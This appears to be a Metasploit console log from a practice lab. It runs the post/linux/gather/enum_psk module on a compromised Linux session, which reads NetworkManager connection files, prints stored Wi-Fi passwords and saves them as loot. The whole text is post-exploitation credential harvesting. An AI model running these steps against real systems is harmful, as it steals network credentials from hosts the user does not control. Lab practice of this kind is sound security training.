 msf5 post(linux/gather/ecryptfs_creds) > use post/linux/gather/enum_psk
msf5 post(linux/gather/enum_psk) > options

Module options (post/linux/gather/enum_psk):

   Name     Current Setting                         Required  Description
   ----     ---------------                         --------  -----------
   DIR      /etc/NetworkManager/system-connections/  yes       The default path for network connections
   SESSION                                          yes       The session to run this module on.

msf5 post(linux/gather/enum_psk) > set SESSION 2
SESSION => 2
msf5 post(linux/gather/enum_psk) > run

[*] Reading file /etc/NetworkManager/system-connections/TopSecret_Network
[*] Reading file /etc/NetworkManager/system-connections/Wi-Fi connection 1
[*] Reading file /etc/NetworkManager/system-connections/Wi-Fi connection 2

802-11-wireless-security
========================

 AccessPoint-Name    PSK
 ----------------    ---
 Wi-Fi connection 1  AttackDefence_WiFi_123321
 Wi-Fi connection 2  Free_Internet

[+] Secrets stored in: /root/.msf4/loot/20240801112051_default_192.156.158.3_linux.psk.creds_324676.txt
[*] Done
[*] Post module execution completed